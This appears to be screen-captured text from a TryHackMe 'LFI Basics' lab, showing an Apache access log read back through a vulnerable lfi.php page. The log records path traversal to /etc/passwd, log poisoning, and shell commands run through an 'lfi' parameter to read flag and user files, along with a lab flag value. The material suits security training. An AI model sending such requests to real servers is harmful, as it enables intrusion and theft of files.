 Burp Suite Community E...
http://10.10.170.246/lfi/l...
kali@kali: ~/lfi_basics
10:20 AM
60%
http://10.10.170.246/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=cat%20/home/lfi/flag.txt - Mozilla Firefox
TryHackMe | LFI Basics
10.10.170.246/lfi/lfi.php?pag
http://10.10.170.246/lfi/lfi.p
view-source:http://10.10.170.246/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=cat /home/lfi/flag.txt
1 File included: /var/log/apache2/access.log<br><br><br>Local file to be used: /var/log/apache2/access.log<br><br>10.9.84.8 - - [31/Jul/2020:06:47:41 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100
2 10.9.84.8 - - [31/Jul/2020:06:47:55 -0700] "GET /lfi/lfi.php?file=index.php HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
3 10.9.84.8 - - [31/Jul/2020:06:48:23 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
4 10.9.84.8 - - [31/Jul/2020:06:50:07 -0700] "GET /lfi/lfi.php?page HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
5 10.9.84.8 - - [31/Jul/2020:06:50:13 -0700] "GET /lfi/lfi.php?page= HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
6 10.9.84.8 - - [31/Jul/2020:06:50:34 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
7 10.9.84.8 - - [31/Jul/2020:06:52:34 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
8 10.9.84.8 - - [31/Jul/2020:06:56:44 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9 10.9.84.8 - - [31/Jul/2020:06:57:29 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10 10.9.84.8 - - [31/Jul/2020:06:58:09 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
11 10.9.84.8 - - [31/Jul/2020:06:58:10 -0700] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
12 10.9.84.8 - - [31/Jul/2020:06:59:10 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
13 10.9.84.8 - - [31/Jul/2020:07:00:47 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
14 10.9.84.8 - - [31/Jul/2020:07:01:36 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
15 10.9.84.8 - - [31/Jul/2020:07:01:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1162 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
16 10.9.84.8 - - [31/Jul/2020:07:06:05 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
17 10.9.84.8 - - [31/Jul/2020:07:07:55 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 685 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
18 10.9.84.8 - - [31/Jul/2020:07:15:27 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 668 "-" "THM{a352a5c2acfd22251c3a94105b718fea}
19 "
20 10.9.84.8 - - [31/Jul/2020:07:15:49 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 10.9.84.8 - - [31/Jul/2020:07:16:09 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls HTTP/1.1" 200 749 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
22 10.9.84.8 - - [31/Jul/2020:07:17:57 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname%20-r HTTP/1.1" 200 762 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
23 10.9.84.8 - - [31/Jul/2020:07:19:13 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=cat%20/home/lfi/user.txt HTTP/1.1" 200 772 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
24 10.9.84.8 - - [31/Jul/2020:07:19:30 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls%20/home/lfi HTTP/1.1" 200 856 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
25
26
27